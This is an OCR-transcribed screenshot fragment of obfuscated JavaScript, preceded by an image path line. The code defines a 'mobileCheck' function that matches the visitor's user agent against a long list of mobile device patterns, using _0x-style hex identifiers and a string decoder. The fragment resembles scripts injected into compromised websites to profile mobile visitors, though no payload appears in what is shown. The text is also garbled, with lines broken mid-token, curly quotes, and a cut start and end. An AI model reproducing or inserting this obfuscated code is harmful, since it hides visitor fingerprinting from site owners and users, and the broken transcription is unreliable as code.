
(_0x1922,0x984cd),function(_0x34eab3)
{const
_0x111835=_0x3023;window[‘mobileCheck’]=f
{const
_0x123821=_0x3023;let
_0x399500=![];return
function(_0x5e9786)
{const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego
|maemo|midp|mmp|mobile.+firefox|netfro
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|seri
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[
6]i|770s|802s|a